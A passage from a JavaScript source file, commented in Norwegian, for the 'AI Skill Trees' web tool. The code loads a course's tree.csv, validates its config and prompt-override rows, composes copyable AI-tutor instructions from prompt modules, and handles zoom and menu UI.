   en ferdighet og en bar definisjon for et begrep, og ledeteksten er det
   ene stedet ordene står. De to typene trenger hver sin: en definisjon er
   ingen verbfrase, og «Eleven kan: Posisjonen til et siffer bestemmer
   verdien» går ikke opp. Vidars beslutning, 2026-09-21. */
function learnerLeadIn(type) {
  const lead = (LEARNER && LEARNER.leadIn) || {};
  return lead[type] || lead.skill || '';
}

/* Ordene for den som lærer, som {learner}, {learnerDefinite}, {learners} og
   {learnersDefinite}. De kan bare brukes i SPRÅKLAGET og i tree.csv, ikke i
   prompts/: de står på treets språk, og limt inn i den engelske kjernen
   ville de gitt «helping eleven practise». */
function learnerVars() {
  const l = LEARNER || {};
  return {
    learner: l.word, learnerDefinite: l.definite,
    learners: l.plural, learnersDefinite: l.pluralDefinite,
  };
}

/* En begrepsnode kan definere FLERE begreper - «Intron og ekson» er ett
   element i kartet og to definisjoner. Konvensjonen er én linje per
   definisjon, på forma «Term: definisjon», og motoren splitter bare på
   linjeskift: det finnes ingen parsing som kan gå i stykker fordi en
   definisjon inneholder et kolon eller et semikolon. Én linje betyr ett
   begrep, og da bærer nodenavnet termen - den skal ikke gjentas i cella. */
function descriptionLines(text) {
  return String(text || '').split(/\r?\n/).map(line => line.trim()).filter(Boolean);
}

/* Samme tekst på én linje, til listene i prøve- og øktinstruksen, der hver
   node har nøyaktig én linje å stå på. */
function descriptionInline(text) {
  return descriptionLines(text).join('; ');
}

/* «Term: definisjon» → termen, når linja ser sånn ut. Alle begreper skrives
   på den forma, også de som definerer bare ett - ellers ser to nabonoder
   helt ulike ut for leseren, og det var det som gjorde at regelen ble
   utvidet (Vidar, 2026-09-21). En ferdighet har ingen term, og en linje
   uten kolon settes som den er. */
function definitionTerm(line) {
  const m = /^([^:]{1,60}):\s+(.+)$/.exec(line);
  return m ? { term: m[1], rest: m[2] } : null;
}

/* ------------------------------------------------------------------ */
/* Komposisjon av KI-instruks                                           */
/*                                                                      */
/* Rekkefølgen på seksjonene er DATA (`order` i instruksmodulen), slik   */
/* at den kan endres uten å røre kode. Hvilke seksjoner som gjelder NÅR  */
/* er logikk, og bor her.                                               */
/* ------------------------------------------------------------------ */

const SECTION_WHEN = {
  /* Lærerens egen tekst om kurset. Den står i alle fire instruksene og er
     tom by default: et tre som ikke setter slotten skal se ut nøyaktig som
     før. Se courseSpecificsApplies(). */
  'node.courseSpecifics':       ctx => courseSpecificsApplies('node'),
  'exam.courseSpecifics':       ctx => courseSpecificsApplies('exam'),
  'motivation.courseSpecifics': ctx => courseSpecificsApplies('motivation'),
  'lessonPlan.courseSpecifics': ctx => courseSpecificsApplies('lessonPlan'),
  'node.expression':         ctx => !!slot('expressionFocus'),
  'node.prerequisites':      ctx => ctx.ancestors && ctx.ancestors.length > 0,
  'node.prerequisitesNone':  ctx => !ctx.ancestors || ctx.ancestors.length === 0,
  'node.goalSkill':          ctx => !ctx.node || ctx.node.type !== 'concept',
  'node.goalConcept':        ctx => ctx.node && ctx.node.type === 'concept',
  /* Bare når noden faktisk holder flere definisjoner: teksten forklarer
     et format, og et format som ikke er der trenger ingen forklaring. */
  'node.goalConceptMultiple': ctx => ctx.node && ctx.node.type === 'concept' &&
                                     descriptionLines(ctx.node.description).length > 1,
  'node.conceptGuidance':    ctx => ctx.node && ctx.node.type === 'concept',
  'node.nodeInstruction':    ctx => !!(ctx.node && ctx.node.instruction),
  'node.aids':               ctx => treeUsesAids() && (ctx.node.aids || []).length > 0,
  'node.aidsMultiple':       ctx => !!ctx.multipleAids,
  'exam.aidsMultiple':       ctx => !!ctx.multipleAids,
  'lessonPlan.aidsMultiple': ctx => !!ctx.multipleAids,
  'exam.conceptMix':             ctx => !!ctx.hasConcepts,
  'exam.conceptMixAllConcepts':  ctx => !!ctx.allConcepts,
  'exam.conceptMixMixed':        ctx => !!ctx.hasConcepts && !ctx.allConcepts,
  'exam.aids':                   ctx => treeUsesAids() && !!ctx.aidsText,
  'lessonPlan.prerequisites':     ctx => ctx.ancestors && ctx.ancestors.length > 0,
  'lessonPlan.prerequisitesNone': ctx => !ctx.ancestors || ctx.ancestors.length === 0,
  'lessonPlan.tightWarning':      ctx => !!ctx.tight,
  'lessonPlan.conceptAdaptation': ctx => !!ctx.hasConcepts,
  'lessonPlan.aids':              ctx => treeUsesAids() && !!ctx.aidsText,
};

function slot(name) {
  return (CONFIG.slots || {})[name];
}

/* Seksjonen vises når treet HAR noe å si: enten via `slots.courseSpecifics`,
   som er den vanlige veien, eller via en prompt-rad som skriver om selve
   seksjonen. Uten det andre leddet ville en slik rad blitt lest, vist tilbake
   som en innstilling, og så aldri gjort noe - nøyaktig den stillheten
   validatePromptRows() finnes for å hindre. */
function courseSpecificsApplies(promptName) {
  return !!slot('courseSpecifics') ||
         PROMPT_ROWS[promptName + '.courseSpecifics'] != null ||
         PROMPT_ROWS['*.courseSpecifics'] != null;
}

/* Tilleggene fagfamilien bidrar med til ÉN instruks, som en liste av
   { id, after, text }. Tomt for et tre uten `subjectFamily`. */
function familyAdds(promptName) {
  return ((FAMILY && FAMILY.instructions && FAMILY.instructions[promptName]) || {}).add || [];
}

/* Slår opp teksten for én seksjon. Se rekkefølgen i filhodet. */
function sectionText(promptName, id, ctx) {
  if (ctx.sections && ctx.sections[id] != null) return ctx.sections[id];

  /* prompt-radene i tree.csv. Mest spesifikk vinner: en rad som navngir
     instruksen slår en rad som gjelder alle. Dette er det stedet LÆREREN
     redigerer, så det ligger øverst av det som kommer fra filer. */
  const fromCsv = PROMPT_ROWS[promptName + '.' + id];
  if (fromCsv != null) return fromCsv;
  const fromCsvAll = PROMPT_ROWS['*.' + id];
  if (fromCsvAll != null) return fromCsvAll;

  const langPrompt = (LANG.prompt || {});
  const fromLangOverride = ((langPrompt.overrides || {})[promptName] || {})[id];
  if (fromLangOverride != null) return fromLangOverride;
  if (langPrompt[id] != null) return langPrompt[id];

  const fromFamily = familyAdds(promptName).find(a => a.id === id);
  if (fromFamily && fromFamily.text != null) return fromFamily.text;

  const spec = CORE.prompts[promptName];
  if (spec && spec.sections[id] != null) return spec.sections[id];

  return SHARED[id] != null ? SHARED[id] : null;
}

/* Instruksens egen `order`, med fagfamiliens seksjoner flettet inn etter
   ankeret hver av dem oppgir. En familie som gjenbruker en id som ALLEREDE
   finnes i `order` flytter ingenting - da vinner familieteksten på plassen
   seksjonen har fra før, via sectionText() over. */
function sectionOrder(promptName) {
  const order = CORE.prompts[promptName].order.slice();
  familyAdds(promptName).forEach(add => {
    if (order.indexOf(add.id) !== -1) return;
    const at = add.after ? order.indexOf(add.after) : -1;
    if (at === -1) order.push(add.id);
    else order.splice(at + 1, 0, add.id);
  });
  return order;
}

/* En seksjon fra en fagfamilie arver betingelsen til seksjonen den er
   forankret etter. Uten dette ville f.eks. matematikkens utdyping av
   `conceptGuidance` stått på hver eneste ferdighetsnode, ikke bare på
   begrepsnodene - se `_conditions` i prompts/manifest.json. */
function sectionApplies(promptName, id, ctx) {
  const when = SECTION_WHEN[promptName + '.' + id];
  if (when) return when(ctx);
  const add = familyAdds(promptName).find(a => a.id === id);
  if (add && add.after) return sectionApplies(promptName, add.after, ctx);
  return true;
}

function composePrompt(promptName, ctx) {
  const spec = CORE.prompts[promptName];
  if (!spec) throw new Error('Ukjent instruks: ' + promptName);
  ctx = ctx || {};

  const vars = Object.assign(
    { conversationLanguage: CONVERSATION_LANGUAGE, examButtonLabel: t('exam.button') },
    learnerVars(),
    CONFIG.slots || {},
    ctx.vars || {});

  const out = [];
  sectionOrder(promptName).forEach(id => {
    if (!sectionApplies(promptName, id, ctx)) return;
    const text = sectionText(promptName, id, ctx);
    if (text == null || text === '') return;
    /* Stikkordet står foran teksten: «role: ...». Det gjør to ting på én
       gang. Modellen får strukturen XML-tagger ville gitt den, uten at
       instruksen ser ut som kode for den som limer den inn — og læreren
       ser nøyaktig hvilket ord som skal stå i `name`-kolonnen den dagen
       hen vil skrive om én del av den, med en `prompt`-rad i tree.csv.
       Stikkordene er engelske, som alt annet i prompts/; teksten etter
       kolonet er treets eget språk. */
    out.push(id + ': ' + fill(text, vars));
  });
  return out.join('\n\n');
}

/* Hjelpemiddelteksten er fagets egen prosa og bor i tree.csv, ikke her. */

/* ------------------------------------------------------------------ */
/* Global tilstand                                                     */
/* ------------------------------------------------------------------ */

let nodesById = new Map();
let allNodes = [];
let examsByNode = new Map();
let activeNodeId = null;
const validationErrors = [];

// Temaer med tildelt bokstav og noder i indeksert rekkefølge, satt av
// assignLearningGoalIndices() ved hver layout. Brukes av "Vis alle
// læringsmål"-vinduet.
let themeList = [];

/* ------------------------------------------------------------------ */
/* Analytics                                                            */
/*                                                                      */
/* Én hendelse, `copy_instruction`, med hvilken SLAGS instruks som ble  */
/* kopiert. Det er handlingen hele verktøyet finnes for — grafen kaller */
/* ingen språkmodell, så en kopiert instruks er det nærmeste denne sida */
/* kommer en fullført oppgave, og det eneste stedet det er verdt å måle.*/
/*                                                                      */
/* Vi teller IKKE avhukinger, nodeåpninger eller framdrift: det ville   */
/* vært et detaljert bilde av hva én elev sliter med, sendt til Google, */
/* for et verktøy hvis hele poeng er at det ikke krever konto eller     */
/* databehandleravtale. Instruksteksten sendes heller aldri — bare      */
/* hvilken type og hvilken node.                                        */
/*                                                                      */
/* Hendelsen sendes når knappen trykkes, ikke når utklippstavla svarer: */
/* fallbacken (window.prompt med teksten) leverer instruksen like fullt,*/
/* og skal telle likt.                                                  */
/*                                                                      */
/* Krever /js/analytics.js i <head>. Mangler den, gjør dette ingenting. */
/* ------------------------------------------------------------------ */

// «/trees/no-vgs-matte-2p/» → «no-vgs-matte-2p». Slug-en er mappenavnet; det finnes
// ingen egen id i config, og mappenavnet er allerede nøkkelen i
// /trees/trees.json og i meta.json.
function treeSlug() {
  const parts = location.pathname.split('/').filter(Boolean);
  const i = parts.indexOf('trees');
  return (i !== -1 && parts[i + 1]) ? parts[i + 1] : (parts[parts.length - 1] || 'unknown');
}

function trackCopy(kind, extra) {
  if (!window.aistTrack) return;
  const params = { tree_slug: treeSlug(), instruction_kind: kind };
  if (extra) Object.keys(extra).forEach(k => { if (extra[k] != null) params[k] = extra[k]; });
  window.aistTrack('copy_instruction', params);
}

/* ------------------------------------------------------------------ */
/* Oppstart                                                             */
/* ------------------------------------------------------------------ */

document.addEventListener('DOMContentLoaded', bootstrap);

/* ------------------------------------------------------------------ */
/* Bootstrap                                                            */
/*                                                                      */
/* tree.csv må leses først: den sier hvilket språk treet er på, og      */
/* fordi den sier hvilket språk treet er på; språkfila og pedagogikken  */
/* hentes så parallelt.                                                 */
/*                                                                      */
/* Mangler /languages/<kode>.json, faller vi tilbake til en.json for    */
/* GRENSESNITTET, men IKKE for samtalespråket: det kommer fra treets    */
/* eget `languageName`. Et tysk tre snakker derfor tysk fra dag én,     */
/* med engelske knapper, uten at noen har oversatt en linje.            */
/* ------------------------------------------------------------------ */

async function bootstrap() {
  /* ÉN fil. tree.csv holder alt som er dette treets eget: nodene,
     konfigurasjonen (config-rader) og eventuelle instruks-overstyringer
     (prompt-rader). tree.json finnes ikke lenger - se CHANGELOG 0.2.0.
     Den må leses FØRST, fordi den er det eneste stedet som sier hvilket
     språk treet er på. */
  let rows;
  try {
    TREE_CSV_TEXT = await fetchText('tree.csv');
    rows = parseCsv(TREE_CSV_TEXT);
  } catch (err) {
    console.error(err);
    document.body.textContent = 'Fant ikke tree.csv for dette ferdighetstreet: ' + err.message;
    return;
  }

  const split = splitRows(rows);
  NODE_ROWS = split.nodes;
  PROMPT_ROWS = split.prompts;
  PROMPT_ROW_AT = split.promptRows;
  CONFIG = buildConfig(split.config);

  const code = CONFIG.language || 'en';
  let lang;
  try {
    lang = await fetchJson('/assets/languages/' + code + '.json');
  } catch (err) {
    console.warn('Ingen språkfil for «' + code + '» - bruker engelsk grensesnitt.', err);
    lang = await fetchJson('/assets/languages/en.json');
  }
  LANG = lang;
  /* Først her møtes nøkkelen fra tree.csv og ordene fra språkfila. */
  LEARNER = resolveLearner((split.config.find(e => e.key === 'learner') || {}).row);

  /* Utledet framfor konfigurert. Samtalespråkets navn står i språkfila, og
     lagringsnøkkelen er et internt navn ingen lærer skal måtte finne på.
     Begge kan likevel oppgis - en config-rad vinner alltid. */
  if (!CONFIG.languageName) CONFIG.languageName = LANG.name || code;
  if (!CONFIG.storageKey) CONFIG.storageKey = deriveStorageKey(CONFIG.title || code);

  /* Pedagogikken ligger i én modul per bidrag, ikke i én core.json. Bare
     manifestet har et hardkodet filnavn; alt annet er oppført DER, slik at
     en ny modul eller en ny fagfamilie ikke koster en kodeendring. Hver
     modul har sitt eget `version`, fordi artikkelens appendiks siterer dem
     hver for seg. Manifestet først, så resten i parallell. */
  MANIFEST = await fetchJson('/assets/prompts/manifest.json');
  const famPath = CONFIG.subjectFamily
    ? (MANIFEST.subjectFamilies || {})[CONFIG.subjectFamily]
    : null;
  if (CONFIG.subjectFamily && !famPath) {
    console.warn('Ukjent subjectFamily «' + CONFIG.subjectFamily +
                 '» - treet får bare de generelle instruksene.');
  }
  /* Bare instruksene en ELEV får. `audience: "teacher"` er dekomponerings-
     modellen og rammeteksten rundt den, som byggersida bruker - å hente dem
     på hver eneste tre-side ville kostet hver leser 20 kB for tekst ingen
     elev noen gang ser. Se `audience` i prompts/manifest.json. */
  const ids = Object.keys(MANIFEST.instructions)
    .filter(id => (MANIFEST.instructions[id].audience || 'student') === 'student');
  const loaded = await Promise.all(
    [fetchJson('/assets/prompts/' + MANIFEST.shared)]
      .concat(ids.map(id => fetchJson('/assets/prompts/' + MANIFEST.instructions[id].file)))
      .concat(famPath ? [fetchJson('/assets/prompts/' + famPath)] : []));

  SHARED = loaded[0].sections || {};
  CORE = { prompts: {} };
  ids.forEach((id, i) => { CORE.prompts[id] = loaded[i + 1]; });
  FAMILY = famPath ? loaded[loaded.length - 1] : null;
  /* Først her vet vi hvilke seksjoner som finnes. Se validatePromptRows(). */
  validatePromptRows();
  /* meta.json eies av katalogen, og finnes bare for et tre som ligger DER.
     Et tre en lærer har laget selv har ingen katalogoppføring, så kursinfoen
     settes da sammen av config-radene i stedet - ellers ville «Om faget»
     vært tomt for alle andre enn meg. */
  META = await fetchJson('meta.json').catch(() => null) || metaFromConfig();
  /* Vokabularet oversetter nøklene i meta.json (country, institution,
     division, subjectArea, language) til lesbar tekst. Treet slår opp på
     SITT EGET språk, ikke leserens: et tre er enspråklig, og «Om faget»
     skal stå på treets språk uansett hvor leseren kom fra. */
  VOCAB = await fetchJson('/trees/vocabulary.json').catch(() => null);

  CONVERSATION_LANGUAGE = CONFIG.languageName || LANG.name;
  STORAGE_KEY = CONFIG.storageKey;
  TOPIC_ORDER = CONFIG.topicOrder || [];
  FEATURES = CONFIG.features || {};
  SHOW_MOTIVATION_BUTTON = FEATURES.motivation === true;
  Object.assign(LAYOUT, CONFIG.layout || {});

  applyPageChrome();
  init();
}

/* ------------------------------------------------------------------ */
/* tree.csv: tre slags rader i én tabell                                */
/*                                                                      */
/* `type` avgjør hva raden er:                                          */
/*   skill | concept  - en node i treet (som før)                       */
/*   config           - en innstilling:   name = nøkkel, description = verdi */
/*   prompt           - en instruks-overstyring: topic = hvilken instruks */
/*                      (tom = alle), name = seksjon, instruction = teksten */
/*                                                                      */
/* Hvorfor verdien står i `description` for config og i `instruction`   */
/* for prompt: en config-verdi er data, en prompt-tekst er instruks, og */
/* begge låner da kolonnen som betyr omtrent det samme fra før.         */
/* ------------------------------------------------------------------ */

function splitRows(rows) {
  const out = { nodes: [], config: [], prompts: {}, promptRows: {} };
  rows.forEach((row, i) => {
    const kind = (row.type || '').trim().toLowerCase();
    if (kind === 'config') {
      out.config.push({ key: (row.name || '').trim(), value: (row.description || '').trim(), row: i + 2 });
    } else if (kind === 'prompt') {
      const which = (row.topic || '').trim() || '*';
      const section = (row.name || '').trim();
      /* Radnummeret følger med: en prompt-rad som ikke treffer noe skal
         kunne peke på seg selv, på samme måte som en ukjent config-nøkkel. */
      if (section) {
        out.prompts[which + '.' + section] = (row.instruction || '').trim();
        out.promptRows[which + '.' + section] = i + 2;
      }
    } else {
      out.nodes.push(row);
    }
  });
  return out;
}

/* Kjente innstillinger. En ukjent nøkkel er en FEIL, ikke noe som
   ignoreres: i et regneark er stillhet den farligste responsen som
   finnes - `aids.2.modell` ville ellers bare ikke gjort noen ting. */
const CONFIG_KEYS = [
  'schemaVersion', 'title', 'description', 'language', 'languageName',
  'subjectFamily', 'storageKey', 'topicOrder', 'learner',
  'course', 'curriculum', 'author', 'authorUrl', 'license',
  'features.motivation', 'features.exams',
  'slots.courseName', 'slots.motivationSubject', 'slots.expressionFocus',
  'slots.courseSpecifics',
  'aids.label',
];
const CONFIG_KEY_PATTERNS = [
  /^aids\.\d+\.(name|student|model)$/,
  /^layout\.[A-Za-z][A-Za-z0-9]*$/,
  /^slots\.[A-Za-z][A-Za-z0-9]*$/,
];
const CONFIG_REQUIRED = ['title', 'language'];

function configKeyKnown(key) {
  return CONFIG_KEYS.indexOf(key) !== -1 || CONFIG_KEY_PATTERNS.some(re => re.test(key));
}

/* Nærmeste kjente nøkkel, for «mente du ...?». Enkel redigeringsavstand,
   og bare når den er liten nok til at gjettet er verdt å trykke. */
function nearest(value, candidates) {
  let best = null, bestDist = Infinity;
  candidates.forEach(k => {
    const d = editDistance(value.toLowerCase(), k.toLowerCase());
    if (d < bestDist) { bestDist = d; best = k; }
  });
  return bestDist <= Math.max(2, Math.floor(value.length / 4)) ? best : null;
}

function nearestConfigKey(key) {
  return nearest(key, CONFIG_KEYS.concat(['aids.1.student', 'aids.1.model', 'aids.1.name']));
}

function editDistance(a, b) {
  const prev = new Array(b.length + 1);
  for (let j = 0; j <= b.length; j++) prev[j] = j;
  for (let i = 1; i <= a.length; i++) {
    let diag = prev[0];
    prev[0] = i;
    for (let j = 1; j <= b.length; j++) {
      const tmp = prev[j];
      prev[j] = Math.min(prev[j] + 1, prev[j - 1] + 1,
                         diag + (a[i - 1] === b[j - 1] ? 0 : 1));
      diag = tmp;
    }
  }
  return prev[b.length];
}

/* En prompt-rad som ikke treffer noe er en FEIL, av nøyaktig samme grunn
   som en ukjent config-nøkkel: den blir lest, den blir vist tilbake som en
   innstilling, og så gjør den aldri noe. Læreren som ba modellen «ikke bruk
   emoji» tror den fikk viljen sin.

   Kan bare kjøres ETTER at instruksmodulene og fagfamilien er lastet:
   hvilke seksjoner som finnes, står i modulenes `order`, og fagfamilien
   legger til sine egne. Derfor kalles den fra bootstrap og ikke fra
   splitRows. */
function validatePromptRows() {
  const names = Object.keys(CORE.prompts);
  Object.keys(PROMPT_ROWS).forEach(key => {
    const dot = key.indexOf('.');
    const which = key.slice(0, dot);
    const id = key.slice(dot + 1);
    const row = PROMPT_ROW_AT[key];

    /* Tom `topic` ('*') gjelder alle instruksene og er alltid en gyldig
       adresse. Et navn må derimot være en instruks treet faktisk setter
       sammen — `decomposition` og `authoring` er lærerens egne og hentes
       ikke her, så en rad som peker på dem gjør ingenting. */
    if (which !== '*' && names.indexOf(which) === -1) {
      pushError('errorUnknownPromptTarget',
                { name: which, row: row, guess: nearest(which, names) });
      return;
    }

    /* For en rad uten instruksnavn holder det at seksjonen finnes i én av
       dem: den gjelder de instruksene som har den, og bare dem. */
    const scope = which === '*' ? names : [which];
    const known = scope.reduce((acc, n) => acc.concat(sectionOrder(n)), []);
    if (known.indexOf(id) === -1) {
      pushError('errorUnknownPromptSection',
                { section: id, row: row, guess: nearest(id, known) });
    }
  });
}

function buildConfig(entries) {
  const cfg = {};
  const seen = new Set();
  entries.forEach(entry => {
    if (!entry.key) return;
    if (!configKeyKnown(entry.key)) {
      const guess = nearestConfigKey(entry.key);
      pushError('errorUnknownConfig', { key: entry.key, row: entry.row, guess: guess });
      return;
    }
    seen.add(entry.key);
    setByPath(cfg, entry.key, coerceConfigValue(entry.key, entry.value));
  });
  CONFIG_REQUIRED.forEach(key => {
    if (!seen.has(key)) pushError('errorMissingConfig', { key: key });
  });
  normaliseAids(cfg);
  return cfg;
}

/* `aids.1.student` og `aids.2.model` blir til `{ label, levels: [...] }`,
   som er formen resten av motoren leser. Tallene er lærerens eget
   vokabular fra før - `aids`-kolonnen på nodene sier `1;2`. */
function normaliseAids(cfg) {
  const aids = cfg.aids;
  if (!aids) return;
  const levels = [];
  Object.keys(aids).forEach(key => {
    if (!/^\d+$/.test(key)) return;
    levels.push(Object.assign({ level: parseInt(key, 10) }, aids[key]));
    delete aids[key];
  });
  if (levels.length) {
    levels.sort((a, b) => a.level - b.level);
    aids.levels = levels;
  }
}

function coerceConfigValue(key, value) {
  if (key === 'topicOrder') return value.split(';').map(s => s.trim()).filter(Boolean);
  if (value === 'true') return true;
  if (value === 'false') return false;
  if (/^-?\d+$/.test(value) && (key === 'schemaVersion' || key.indexOf('layout.') === 0)) {
    return parseInt(value, 10);
  }
  return value;
}

function setByPath(obj, path, value) {
  const parts = path.split('.');
  let cur = obj;
  for (let i = 0; i < parts.length - 1; i++) {
    if (typeof cur[parts[i]] !== 'object' || cur[parts[i]] === null) cur[parts[i]] = {};
    cur = cur[parts[i]];
  }
  cur[parts[parts.length - 1]] = value;
}

/* Lagringsnøkkelen er intern, og utledes fra tittelen. Den må bare være
   stabil og unik nok til at to trær i samme nettleser ikke deler
   avhukinger. */
function deriveStorageKey(title) {
  const slug = String(title).toLowerCase()
    .replace(/[æäà]/g, 'a').replace(/[øö]/g, 'o').replace(/å/g, 'a')
    .replace(/[^a-z0-9]+/g, '-').replace(/^-+|-+$/g, '');
  return (slug || 'skill-tree') + '-progress';
}

/* «Om faget» for et tre uten katalogoppføring. Bare fritekstfeltene:
   fasettnøklene (country, institution, ...) hører katalogen til, og et
   tre en lærer laget for seg selv står ikke i den. */
function metaFromConfig() {
  const fields = ['course', 'curriculum', 'author', 'authorUrl', 'license', 'description'];
  const meta = {};
  let any = false;
  fields.forEach(f => { if (CONFIG[f]) { meta[f] = CONFIG[f]; any = true; } });
  if (CONFIG.title) meta.title = CONFIG.title;
  return any ? meta : null;
}

function fetchJson(path) {
  const pre = preloaded(path);
  if (pre !== undefined) return Promise.resolve(pre);
  return fetch(path).then(res => {
    if (!res.ok) throw new Error('Fant ikke ' + path + ' (status ' + res.status + ')');
    return res.json();
  });
}

/* Alt motoren laster, går gjennom fetchJson() og fetchText(). Finnes
   `window.AIST_BUNDLE`, tas innholdet DERFRA framfor over nettet - det er
   hele mekanismen bak enkeltfil-utgaven, som må virke fra file:// der
   fetch() er CORS-blokkert. På nett finnes ikke variabelen, og alt går
   som før. */
function preloaded(path) {
  const bundle = (typeof window !== 'undefined' && window.AIST_BUNDLE) || null;
  if (!bundle) return undefined;
  return Object.prototype.hasOwnProperty.call(bundle, path) ? bundle[path] : undefined;
}

/* Tittel, overskrift, ingress og tilbakelenke kommer fra språkfila +
   tree.csv, ikke fra index.html. Det er derfor index.html kan være
   BYTE-IDENTISK for hvert eneste tre - se AGENTS.md. */
function applyPageChrome() {
  const title = CONFIG.title || '';
  document.documentElement.setAttribute('lang', LANG.htmlLang || LANG.code);
  document.title = t('pageTitle', { title: title }) + ' | AI Skill Trees';

  const set = (sel, text) => { const el = document.querySelector(sel); if (el) el.textContent = text; };
  set('header h1', t('pageTitle', { title: title }));
  set('.back-link', t('backLink'));
  set('.tagline', t('tagline'));
  set('#progress-label', t('progressLabel', { done: 0, total: 0 }));
  set('#detail-empty', t('detail.empty'));

  /* Fagnavnet øverst, og veien videre for den som ser et tre og lurer på om
     hen kan lage et selv. Adressen er ABSOLUTT med vilje: den samme linja
     står i enkeltfil-utgaven en lærer laster ned, og der er den den eneste
     veien tilbake til metoden. Domenet er ikke oversatt — det er en adresse,
     ikke en tekst — så det legges på som et eget element framfor å ligge i
     språkfila. */
  const madeWith = document.getElementById('made-with');
  if (madeWith) {
    /* Fagnavnet står i fet skrift, resten av setningen ikke. Setningen
       hentes derfor UFYLT fra språkfila - `fill()` lar en plassholder uten
       verdi stå - og deles på plassholderen. Det er bedre enn to nøkler:
       språket beholder ordstillingen sin, og en oversettelse står fritt til
       å legge fagnavnet et annet sted i setningen. */
    madeWith.textContent = '';
    t('makeYourOwn').split('{subject}').forEach((chunk, i) => {
      if (i > 0) {
        const strong = document.createElement('strong');
        strong.textContent = title;
        madeWith.appendChild(strong);
      }
      madeWith.appendChild(document.createTextNode(chunk));
    });
    const link = document.createElement('a');
    link.href = 'https://aiskilltrees.com/make-your-own/';
    link.textContent = 'aiskilltrees.com';
    link.rel = 'noopener';
    madeWith.appendChild(document.createTextNode(' '));
    madeWith.appendChild(link);
  }

  const desc = document.querySelector('meta[name="description"]');
  if (desc && CONFIG.description) desc.setAttribute('content', CONFIG.description);
}

/* ------------------------------------------------------------------ */
/* Zoom (ctrl+scroll) og "vis hele treet"                              */
/* ------------------------------------------------------------------ */

const ZOOM_MIN = 0.25;
const ZOOM_MAX = 2.5;
let zoomLevel = 1;

// Setter zoomnivå og skalerer #graph-container om origo (0,0). Hvis
// (contentX, contentY) og skjermpunktet (cx, cy) er oppgitt, justeres
// scrollposisjonen slik at akkurat det innholdspunktet blir stående stille
// under musepekeren/fingeren mens man zoomer - ellers "hopper" kartet.
function setZoom(newZoom, contentX, contentY, cx, cy) {
  const scrollEl = document.getElementById('graph-scroll');
  const container = document.getElementById('graph-container');
  zoomLevel = Math.min(ZOOM_MAX, Math.max(ZOOM_MIN, newZoom));
  container.style.transform = `scale(${zoomLevel})`;
  if (contentX != null) {
    scrollEl.scrollLeft = contentX * zoomLevel - cx;
    scrollEl.scrollTop = contentY * zoomLevel - cy;
  }
}

// Zoomer inn/ut ett steg, sentrert på midten av synlig kartområde.
function zoomBy(factor) {
  const scrollEl = document.getElementById('graph-scroll');
  const cx = scrollEl.clientWidth / 2;
  const cy = scrollEl.clientHeight / 2;
  const contentX = (scrollEl.scrollLeft + cx) / zoomLevel;
  const contentY = (scrollEl.scrollTop + cy) / zoomLevel;
  setZoom(zoomLevel * factor, contentX, contentY, cx, cy);
}

function setupZoom() {
  const scrollEl = document.getElementById('graph-scroll');

  scrollEl.addEventListener('wheel', e => {
    if (!e.ctrlKey && !e.metaKey) return; // vanlig scroll skal fortsatt panorere/scrolle som normalt
    e.preventDefault();
    const rect = scrollEl.getBoundingClientRect();
    const cx = e.clientX - rect.left;
    const cy = e.clientY - rect.top;
    const contentX = (scrollEl.scrollLeft + cx) / zoomLevel;
    const contentY = (scrollEl.scrollTop + cy) / zoomLevel;
    const factor = Math.exp(-e.deltaY * 0.0015);
    setZoom(zoomLevel * factor, contentX, contentY, cx, cy);
  }, { passive: false });

  const group = document.createElement('div');
  group.id = 'zoom-controls';

  const zoomOutBtn = document.createElement('button');
  zoomOutBtn.id = 'zoom-out-btn';
  zoomOutBtn.type = 'button';
  zoomOutBtn.textContent = '−';
  zoomOutBtn.setAttribute('aria-label', t('zoomOut'));
  zoomOutBtn.title = t('zoomOut');
  zoomOutBtn.addEventListener('click', () => zoomBy(1 / 1.25));
  group.appendChild(zoomOutBtn);

  const btn = document.createElement('button');
  btn.id = 'fit-view-btn';
  btn.type = 'button';
  btn.textContent = '⤢';
  btn.setAttribute('aria-label', t('fitToView'));
  btn.title = t('fitToViewTitle');
  btn.addEventListener('click', fitToView);
  group.appendChild(btn);

  const zoomInBtn = document.createElement('button');
  zoomInBtn.id = 'zoom-in-btn';
  zoomInBtn.type = 'button';
  zoomInBtn.textContent = '+';
  zoomInBtn.setAttribute('aria-label', t('zoomIn'));
  zoomInBtn.title = t('zoomIn');
  zoomInBtn.addEventListener('click', () => zoomBy(1.25));
  group.appendChild(zoomInBtn);

  getBottomToolbar().appendChild(group);
}

// Flytende verktøylinje nederst til venstre - holder kun zoom-kontrollene
// (se setupZoom), siden disse brukes aktivt mens man utforsker kartet.
function getBottomToolbar() {
  let toolbar = document.getElementById('bottom-toolbar');
  if (!toolbar) {
    toolbar = document.createElement('div');
    toolbar.id = 'bottom-toolbar';
    document.body.appendChild(toolbar);
  }
  return toolbar;
}

/* ------------------------------------------------------------------ */
/* "Vis alle læringsmål": full, indeksert liste sortert etter tema      */
/* ------------------------------------------------------------------ */

function setupGoalIndexButton() {
  const panel = ensureActionMenu();
  if (!panel) return;

  const btn = document.createElement('button');
  btn.id = 'goal-index-btn';
  btn.type = 'button';
  btn.textContent = t('goalIndex.button');
  btn.title = t('goalIndex.title');
  btn.addEventListener('click', () => {
    closeActionMenu();
    openGoalIndexModal();
  });
  panel.appendChild(btn);
}

/* ------------------------------------------------------------------ */
/* Flytende meny-knapp nederst til venstre, ved siden av zoom-knappene:    */
/* samler ALT som før lå i den synlige headeren - tilbake-lenke,           */
/* dag/natt-knapp, fremdriftslinje, tittel/undertekst - og de sjeldnere    */
/* brukte knappene (hjelp, læringsmål-liste, prøvegenerator, motivasjon)   */
/* bak ett trekkspill-panel. Selve <header> tømmes for innhold og skjules  */
/* i CSS. Ligger bevisst nederst til venstre og IKKE øverst til høyre - i  */
/* det hjørnet endte den nesten oppå tilbake-knappen i detaljpanelet når   */
/* det er åpent på mobil.                                                 */
/* ------------------------------------------------------------------ */

// Lages lat og gjenbrukes: én flytende meny-knapp som slår ut/inn et panel
// med alt navigasjons- og statusinnhold pluss de sjeldnere brukte knappene.
// Selve panelet fylles videre av setupMotivationButton/setupHelpButton/
// setupGoalIndexButton/setupExamButton, i den rekkefølgen de kalles fra
// init().
function ensureActionMenu() {
  let panel = document.getElementById('action-menu-panel');
  if (panel) return panel;

  const headerInner = document.querySelector('.header-inner');
  if (!headerInner) return null; // uventet DOM - fail silent fremfor å kaste under init

  // Venstre for zoom-knappene i samme flytende verktøylinje nederst til
  // venstre - IKKE øverst til høyre, der den nesten overlappet
  // tilbake-knappen i detaljpanelet på mobil (begge endte i samme hjørne).
